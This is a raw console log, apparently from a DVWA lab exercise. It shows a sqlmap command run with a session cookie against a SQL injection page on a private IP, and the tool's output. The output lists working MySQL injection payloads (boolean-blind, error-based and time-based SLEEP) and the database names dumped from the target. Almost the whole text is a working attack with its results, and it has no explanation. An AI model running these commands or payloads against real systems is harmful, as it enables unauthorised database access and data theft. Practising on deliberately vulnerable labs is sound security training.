 D:\Python27\sqlmap>python2 sqlmap.py -u "http://172.16.12.85/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=cc7cccd8ffe7bb1d03328b0dace970db; security=low" --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.7.20#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:33:03
[22:33:04] [INFO] resuming back-end DBMS 'mysql'
[22:33:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 6130=6130#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5931 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(5931=5931,1))),0x71707a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EJAi&Submit
=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- jBjh&Submit=Submit
---
[22:33:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[22:33:04] [INFO] fetching database names
[22:33:04] [INFO] used SQL query returns 3 entries
[22:33:04] [INFO] resumed: dvwa
[22:33:04] [INFO] resumed: information_schema
[22:33:04] [INFO] resumed: test
available databases [3]:
[*] dvwa
[*] information_schema
[*] test
[22:33:04] [INFO] fetched data logged to text files under 'C:\Users\W\.sqlmap\output\172.16.12.85'
[*] shutting down at 22:33:04